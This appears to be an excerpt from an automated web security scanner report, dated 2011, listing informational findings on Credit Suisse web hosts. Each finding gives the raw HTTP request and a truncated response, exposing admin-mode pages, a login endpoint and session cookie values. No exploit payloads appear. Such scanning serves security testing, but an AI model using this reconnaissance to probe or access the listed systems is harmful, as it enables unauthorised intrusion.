| Path: | /jamez_customtags/control |
| GET /jamez_customtags/control Host: responsibility.credit Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1 Accept: */* Referer: https://responsibility Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: CsgBasePath=/us/; WT_FPC=id=2d3afed903 |
| HTTP/1.1 200 OK Date: Mon, 19 Sep 2011 14:37:22 GMT Server: Apache Last-Modified: Wed, 03 Mar 2010 10:49:30 GMT ETag: "10000000279fe-bcf Accept-Ranges: bytes Content-Length: 3023 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: application/javascript /* ************************* /* Javascript */ /* ************************* ...[SNIP]... */ /* version : 1.0 */ /* created at : 26.04.03 */ /* created by : altug salini as@absolute.ch */ /* ************************* /* %%%%%%%%%%%% CONTROL FUNCTIONS %%%%%%%%%%% */ /* opwn update window */ var updateText=0; function edit(t ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://emagazine.credit |
| Path: | /app/home/index.cfm |
| GET /app/home/index.cfm?8cac8 Host: emagazine.credit-suisse Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1 Accept: */* Referer: https://emagazine.credit Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: CsgBasePath=/us/; WT_FPC=id=2d3afed903 |
| HTTP/1.1 200 OK Date: Mon, 19 Sep 2011 14:56:38 GMT Server: Apache Set-Cookie: CFID=38647896; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=27231980; HttpOnly;domain=.credit Set-Cookie: bhCookieSess=1;path=/ Set-Cookie: bhCookiePerm=1;expires Pragma: no-cache Last-Modified: Mon, 19 Sep 2011 14:56:38 GMT expires: Sat, 6 May 1995 12:00:00 GMT Cache-Control: post-check=0, pre-check=0 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 32002 <HTML><HEAD> <!-- These scripts are provided under the terms of the BrowserHawk license agreement and may not be copied or used otherwise. [10.0.1.1 Enterprise; BDD ver 10.00] See cyscape.com for details. Copyright (C) 1999-2006 cyScape, Inc. All rights reserved. --> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/_gen/index.cfm |
| GET /app/_gen/index.cfm?cmd Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:39:22 GMT Server: Apache Set-Cookie: CFID=38647283; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=52167621; HttpOnly;domain=.credit Set-Cookie: bhCookieSess=1;path=/ Set-Cookie: bhCookiePerm=1;expires Pragma: no-cache Last-Modified: Mon, 19 Sep 2011 14:39:22 GMT expires: Sat, 6 May 1995 12:00:00 GMT Cache-Control: post-check=0, pre-check=0 Connection: close Content-Type: text/html <HTML xmlns:BHAWK><HEAD><STYLE> <!-- These scripts are provided under the terms of the BrowserHawk license agreement and may not be copied or used otherwise. [10.0.1.1 Enterprise; BDD ver 10.00] See cyscape.com for details. Copyright (C) 1999-2006 cyScape, Inc. All rights reserved. --> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://emagazine.credit |
| Path: | /app/home/ |
| GET /app/home/ HTTP/1.1 Host: emagazine.credit-suisse Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:30 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:30 GMT expires: Mon, 19 Sep 2011 15:46:30 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://emagazine.credit |
| Path: | /app/home/index.cfm |
| GET /app/home/index.cfm HTTP/1.1 Host: emagazine.credit-suisse Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:29 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:29 GMT expires: Mon, 19 Sep 2011 15:46:29 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://emagazine.credit |
| Path: | /robots.txt |
| GET /robots.txt HTTP/1.1 Host: emagazine.credit-suisse Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:32 GMT Server: Apache Last-Modified: Wed, 06 Jul 2011 09:24:57 GMT ETag: "1000000026698-3fb Accept-Ranges: bytes Content-Length: 1019 Connection: close Content-Type: text/plain # robots.txt zu http://emagazine.credit User-agent: Ultraseek Allow: / User-agent: Credit_Suisse_Search Allow: / User-agent: Credit Suisse Search Engine Allow: / Use ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/_control/ |
| GET /app/_control/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:34:54 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:34:54 GMT expires: Mon, 19 Sep 2011 15:34:54 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"> <html> <head> <title>EMAGAZINE [ ADMIN MODE ]</title> <link rel="STYLESHEET" type="text/css" href="https://admin ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/_control/act_login |
| GET /app/_control/act_login Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:54 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:54 GMT expires: Mon, 19 Sep 2011 15:38:54 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!-- OMNITURE ON//--> <!-- SiteCatalyst code version: H.22. Copyright 1996-2010 Adobe, Inc. All Rights Reserved More info available at http://www.omniture.com --> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/_gen/ |
| GET /app/_gen/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:35:01 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:35:02 GMT expires: Mon, 19 Sep 2011 15:35:02 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <script type="text/javascript" src="/CFIDE/scripts <script type="text/javascript" src="/CFIDE/scripts/masks <script type="text/javascript">/* <![CDATA[ */ if (wind ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/_gen/index.cfm |
| GET /app/_gen/index.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:39:01 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:39:01 GMT expires: Mon, 19 Sep 2011 15:39:01 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <script type="text/javascript" src="/CFIDE/scripts <script type="text/javascript" src="/CFIDE/scripts/masks <script type="text/javascript">/* <![CDATA[ */ if (wind ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://www.credit-suisse Cookie: CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:34:35 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:34:35 GMT expires: Mon, 19 Sep 2011 15:34:35 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/article/index3.cfm |
| GET /app/article/index3.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:29 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:29 GMT expires: Mon, 19 Sep 2011 15:38:29 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <script language="JavaScript" type="text/javascript"> <!-- if(window.opener == undefined){ location.href = "https://infocus.credit }else{ window.close(); } //--> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/print/ |
| GET /app/print/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:35:07 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:35:08 GMT expires: Mon, 19 Sep 2011 15:35:08 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <link type='text/css' rel='stylesheet' href='/app/_css/FF.css'> <div style="text-align:left; margin:15px;"> <img src="https://emagazine ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/print/index.cfm |
| GET /app/print/index.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:32 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:33 GMT expires: Mon, 19 Sep 2011 15:38:33 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <link type='text/css' rel='stylesheet' href='/app/_css/FF.css'> <div style="text-align:left; margin:15px;"> <img src="https://emagazine ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/rss/index.cfm |
| GET /app/rss/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:38 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:38 GMT expires: Mon, 19 Sep 2011 15:38:38 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/sendpage/ |
| GET /app/sendpage/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:35:01 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:35:02 GMT expires: Mon, 19 Sep 2011 15:35:02 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <style> table.cfdump_wddx, table.cfdump_xml, table.cfdump_struct, table.cfdump_varundefined table.cfdump_array, table.cfdump_query, table.cfdump_cfc, table.cfdump_object, table. ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/sendpage/index.cfm |
| GET /app/sendpage/index.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:33 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:33 GMT expires: Mon, 19 Sep 2011 15:38:33 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <style> table.cfdump_wddx, table.cfdump_xml, table.cfdump_struct, table.cfdump_varundefined table.cfdump_array, table.cfdump_query, table.cfdump_cfc, table.cfdump_object, table. ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/topic/index.cfm |
| GET /app/topic/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:52 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:53 GMT expires: Mon, 19 Sep 2011 15:46:53 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/120658/EN/index |
| GET /data/rss/120658/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:37 GMT Server: Apache Last-Modified: Mon, 19 Sep 2011 11:08:34 GMT ETag: "1000000012795-ad36 Accept-Ranges: bytes Content-Length: 44342 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss version="2.0"> <channel> <title><![CDATA[Credit Suisse - Sports]]></title> <link>https://infocus ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/120659/EN/index |
| GET /data/rss/120659/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:37 GMT Server: Apache Last-Modified: Mon, 19 Sep 2011 11:07:23 GMT ETag: "100000001279e-b4c3 Accept-Ranges: bytes Content-Length: 46275 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss version="2.0"> <channel> <title><![CDATA[Credit Suisse - Culture]]></title> <link>https://infocus ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/129126/EN/index |
| GET /data/rss/129126/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:36 GMT Server: Apache Last-Modified: Mon, 19 Sep 2011 11:05:54 GMT ETag: "10000000127cb-ba9f Accept-Ranges: bytes Content-Length: 47775 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss version="2.0"> <channel> <title><![CDATA[Credit Suisse - Economy & Finance]]></title> <link>https://infocus ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/172769/EN/index |
| GET /data/rss/172769/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:36 GMT Server: Apache Last-Modified: Mon, 19 Sep 2011 13:00:26 GMT ETag: "10000000127e6-b69d Accept-Ranges: bytes Content-Length: 46749 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss version="2.0"> <channel> <title><![CDATA[Credit Suisse - In Focus]]></title> <link>https://infocus ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/178706/EN/index |
| GET /data/rss/178706/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:37 GMT Server: Apache Last-Modified: Sun, 18 Sep 2011 19:08:26 GMT ETag: "10000000127f8-b4f8 Accept-Ranges: bytes Content-Length: 46328 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss version="2.0"> <channel> <title><![CDATA[Credit Suisse - Society]]></title> <link>https://infocus ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/188462/EN/index |
| GET /data/rss/188462/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:53 GMT Server: Apache Last-Modified: Mon, 19 Sep 2011 11:01:10 GMT ETag: "100000001280f-d9ea Accept-Ranges: bytes Content-Length: 55786 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss xmlns:itunes="http://www <channel> <title><![CDATA[Credit Suisse - Economy & Busi ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/221715/EN/index |
| GET /data/rss/221715/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:54 GMT Server: Apache Last-Modified: Sun, 18 Sep 2011 19:03:20 GMT ETag: "1000000012845-4ff2 Accept-Ranges: bytes Content-Length: 20466 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss xmlns:itunes="http://www <channel> <title><![CDATA[Credit Suisse - Global Investo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/282908/EN/index |
| GET /data/rss/282908/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:53 GMT Server: Apache Last-Modified: Sun, 18 Sep 2011 19:01:33 GMT ETag: "1000000012853-cfc8 Accept-Ranges: bytes Content-Length: 53192 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss xmlns:itunes="http://www <channel> <title><![CDATA[Credit Suisse TV]]></title> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /data/rss/285457/EN/index |
| GET /data/rss/285457/EN/index Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:54 GMT Server: Apache Last-Modified: Sun, 18 Sep 2011 19:00:45 GMT ETag: "100000001289b-4444 Accept-Ranges: bytes Content-Length: 17476 Connection: close Content-Type: application/xml <?xml version="1.0" encoding="utf-8"?> <rss xmlns:itunes="http://www <channel> <title><![CDATA[Our Commitment]]></title> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /jamez_customtags/ |
| GET /jamez_customtags/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:47 GMT Server: Apache Last-Modified: Wed, 03 Mar 2010 11:04:02 GMT ETag: "100000002a048-1d0 Accept-Ranges: bytes Content-Length: 464 Connection: close Content-Type: text/html <body bgcolor="#FFFFFF"> <br> <table cellpadding="2" cellspacing="2" width="330" align="center"> <tr> <td align="center"><img src="logo.gif" alt="" border="0" align="middle"></td> </t ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /robots.txt |
| GET /robots.txt HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:35:21 GMT Server: Apache Last-Modified: Wed, 06 Jul 2011 09:24:57 GMT ETag: "1000000026698-3fb Accept-Ranges: bytes Content-Length: 1019 Connection: close Content-Type: text/plain # robots.txt zu http://emagazine.credit User-agent: Ultraseek Allow: / User-agent: Credit_Suisse_Search Allow: / User-agent: Credit Suisse Search Engine Allow: / Use ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/_control/ |
| GET /app/_control/ HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:33:20 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:21 GMT expires: Mon, 19 Sep 2011 15:33:21 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"> <html> <head> <title>EMAGAZINE [ ADMIN MODE ]</title> <link rel="STYLESHEET" type="text/css" href="https://admin ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/_control/act_login |
| GET /app/_control/act_login Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:37:30 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:37:30 GMT expires: Mon, 19 Sep 2011 15:37:30 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!-- OMNITURE ON//--> <!-- SiteCatalyst code version: H.22. Copyright 1996-2010 Adobe, Inc. All Rights Reserved More info available at http://www.omniture.com --> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/_gen/ |
| GET /app/_gen/ HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
